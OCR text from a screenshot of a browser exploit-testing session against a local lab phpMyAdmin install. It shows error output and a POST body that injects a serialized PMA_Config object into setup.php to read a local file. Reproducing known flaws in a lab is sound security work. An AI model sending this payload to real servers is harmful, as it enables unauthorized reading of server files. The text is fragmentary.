 不安全 | 192.168.1.106/phpMyadmin2/scripts/setup.php
Dimensions: Responsive ▼ 749 ×
C:\phpStudy\PHPTutorial\WWW\phpmyadmin
Deprecated: Function eregi() is deprecated in
C:\phpStudy\PHPTutorial\WWW\phpmyadmin
111111111111
Fatal error: Cannot use object of type PMA_Conf
C:\phpStudy\PHPTutorial\WWW\phpmyadmin
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.1.106/phpMyadmin2/scripts/setup.php
enctype
Use POST method application/x-www-form-urlencoded
Body
action=123&configuration=O:10:"PMA_Config":1:{s:6:"source";s:8:"c:/1.txt";}